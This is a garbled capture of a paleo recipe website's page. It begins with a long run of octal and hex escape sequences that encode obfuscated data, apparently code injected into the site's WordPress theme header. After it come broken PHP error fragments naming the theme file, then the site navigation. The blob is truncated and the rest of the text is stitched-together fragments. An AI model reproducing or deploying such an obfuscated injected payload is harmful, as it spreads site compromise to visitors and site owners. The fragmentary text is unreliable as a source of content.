
\156\x63\150\x78\x56\105\x55\x4d\120\125\x42\x31\x44\116\106\111\x41\x58\x51\122\106\x44\x41\106\114\x51\102\x6c\x65\102\x68\x6b\x6e\143\150\170\x56\x45\125\115\120\x55\102\61\104\x4e\106\111\101\130\121\x52\x46\104\102\x39\103\x44\x48\x49\116\x53\x78\144\131\104\125\x73\130\x57\x45\x34\x45\127\x51\x74\132\x53\x31\x73\144\121\x31\163\x58\122\121\x30\x30\105\60\x34\127\x59\122\x64\x59\104\x55\163\x58\127\x41\61\x4c\x56\x42\x64\x44\107\x45\x4e\x59\130\122\71\106\x53\121\x31\127\106\171\143\112\127\147\x56\x51\x58\121\x35\x48\103\105\x67\x5a\107\61\x68\x61\103\153\121\126\x41\172\x52\157\x44\60\70\103\127\122\170\113\x44\154\153\x6e\123\102\x4e\110\x46\61\70\x66\110\153\115\156\123\170\144\x59\x44\x55\x73\x58\127\101\60\111\x57\x42\x5a\145\x48\x78\x63\x55\x53\x41\x55\107\127\102\x42\x4c\x61\106\167\142\x55\x44\61\x59\104\x55\163\x58\x57\101\61\114\106\x77\71\115\107\x46\x70\127\x63\x68\x45\x50\x55\x46\70\117\121\x77\x68\x5a\x47\122\164\131\130\x52\x39\106\x53\101\x46\114\x57\x78\61\x44\x57\170\164\x59\130\122\x39\x46\x53\x51\x46\114\127\170\61\x44\x57\x68\x35\104\x4a\x30\163\x58\127\x41\61\x4c\106\61\x67\116\x48\x56\131\x4b\x44\122\153\110\127\102\x42\114\141\106\x77\x63\x58\x68\x39\x52\101\167\x78\123\x44\x47\x51\106\121\x30\163\x66\121\60\x55\x64\x57\x52\164\x44\x43\x67\61\x41\106\x30\167\116\x51\122\x64\111\101\125\x74\104\x43\x6c\x67\x4f\110\153\x4d\x6e\123\x78\x64\131\x44\125\163\x58\x57\x41\x30\x64\126\x67\x6f\x4e\x47\x51\132\131\105\105\164\x6f\x58\102\170\145\x48\x31\105\x44\x44\106\111\x4d\x5a\101\x56\104\x53\170\71\104\122\122\x31\x5a\x47\60\x4d\113\x44\x55\x41\x58\124\x41\61\x42\x46\60\153\102\123\x30\x4d\113\x57\101\64\x65\121\171\x64\114\106\x31\x67\x4e\123\170\x64\131\104\x51\144\x53\x44\101\x30\144\102\105\x4d\156\123\x78\x64\131\104\125\x73\130\x57\x41\x30\103\125\126\x67\x46\x47\x51\x64\131\104\x46\x59\113\x57\x42\x31\x43\x46\167\x4d\156\123\x78\x64\x59\104\125\163\x58\x57\x41\61\x4c\106\x31\147\x4e\110\121\122\x59\x45\x45\x74\157\x58\x42\x78\x59\110\x77\x6f\x64\122\170\143\113\x48\x45\111\x5a\103\60\105\x43\126\x42\60\x46\121\x67\x78\171\104\x55\163\x58\127\x41\x31\114\106\x31\147\x4e\123\x78\144\131\127\x67\160\x45\x46\x51\115\60\141\x41\71\x50\x41\154\153\143\x53\x67\65\x5a\112\x30\x67\124\x52\x78\144\x66\110\x77\x4a\121\x58\61\163\142\127\x46\x39\x61\106\x31\x49\116\x57\x68\164\x59\110\x45\x49\x4d\x63\147\61\x4c\106\61\x67\x4e\123\170\144\x59\125\x47\105\130\127\101\x31\114\106\x31\147\116\x53\60\x55\x64\127\x52\65\x46\x46\147\x30\x64\102\105\x4d\x6e\123\x78\x64\131\x44\x52\x59\x58\x48\153\x51\106\126\x68\x52\x42\105\150\143\104\112\x30\x73\x58\127\x41\x31\114\x46\61\x67\116\x48\106\131\x4c\x51\105\x56\x6f\112\61\x6f\112\130\x68\x5a\x4a\x44\x46\111\x57\x63\x67\160\124\110\x48\x49\x66\x57\103\x64\145\x48\61\x59\x62\122\x6a\122\x48\106\x30\x51\x46\x51\x78\x31\x66\121\167\132\117\102\106\x41\x39\x57\101\61\x4c\106\x77\x55\x6e\x46\x6a\x30\145\x57\101\126\125\104\105\121\x45\127\x56\x68\171\105\121\65\121\121\101\160\x45\x45\x30\147\x50\x47\61\x68\101\x43\153\121\x54\x42\x45\164\x4d\x63\147\61\114\x46\61\150\x42\104\153\116\x59\123\121\65\x52\x48\126\70\132\x55\150\167\145\116\101\144\x44\112\60\163\x58\127\x41\60\110\125\147\167\x4e\104\61\x49\145\123\x42\154\x46\x48\125\154\131\141\x45\153\127\x59\122\144\131\x44\x55\164\104\103\154\122\x4c\x54\x48\x49\x4e\x53\x78\x64\131\104\125\163\130\127\105\x34\x45\127\x51\164\132\123\x30\125\144\x57\122\164\x44\x43\147\61\x57\1
n
/home/n2i2sc2222qz/domains/fitpaleomom.com/html/wp-content/themes/custom/heade
pt/alt/php73/usr/share/pear') in
/home/n2i2sc2222qz/domains/fitpaleomom.com/html/wp-co
J
HOME
ABOUT
RECIPES
WHAT IS PALEO?
FR